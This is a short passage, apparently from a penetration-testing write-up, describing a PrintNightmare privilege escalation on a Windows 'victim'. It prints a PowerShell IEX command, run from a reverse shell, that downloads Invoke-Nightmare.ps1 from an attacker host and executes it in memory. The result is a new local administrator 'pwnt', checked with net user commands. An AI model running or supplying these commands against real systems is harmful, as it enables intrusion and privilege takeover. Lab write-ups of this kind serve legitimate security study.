
Then, using the following IEX command from our reverse shell, we
successfully downloaded and executed the script directly into memory
on the victim:
powershell.exe -c "iex(new-object 
net.webclient).downloadstring('http://172.16.1.30/I
nvoke-Nightmare.ps1')"
Finally, once the script finished running a new user “
pwnt
” was
created and added to the local Administrators group!
net user

net localgroup administrators